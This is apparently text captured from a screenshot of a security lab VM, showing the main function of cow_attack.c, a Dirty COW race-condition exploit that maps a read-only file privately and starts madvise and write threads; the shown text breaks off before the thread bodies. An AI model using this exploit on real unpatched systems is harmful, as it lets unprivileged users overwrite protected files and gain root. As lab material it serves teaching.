 VM12.04 [Running]
Terminal
Open Save Undo
*cow_attack.c
#include <sys/mman.h>
#include <fcntl.h>
#include <pthread.h>
#include <sys/stat.h>
#include <string.h>
void *map;
void *writeThread(void *arg);
void *madviseThread(void *arg);
int main(int argc, char *argv[])
{
  pthread_t pth1,pth2;
  struct stat st;
  int file_size;
  // Open the target file in the read-only mode.
  int f=open("/zzz", O_RDONLY);
  // Map the file to COW memory using MAP_PRIVATE.
  fstat(f, &st);
  file_size = st.st_size;
  map=mmap(NULL, file_size, PROT_READ, MAP_PRIVATE, f, 0);
  // Find the position of the target area
  char *position = strstr(map, "222222");
  // We have to do the attack using two threads.
  pthread_create(&pth1, NULL, madviseThread, (void  *)file_size);
  pthread_create(&pth2, NULL, writeThread, position);
  // Wait for the threads to finish.
  pthread_join(pth1, NULL);
  pthread_join(pth2, NULL);
  return 0;
}
void *writeThread(void *arg)
Terminal
[10/06/2018 21:35] seed@ubuntu:~/lab5$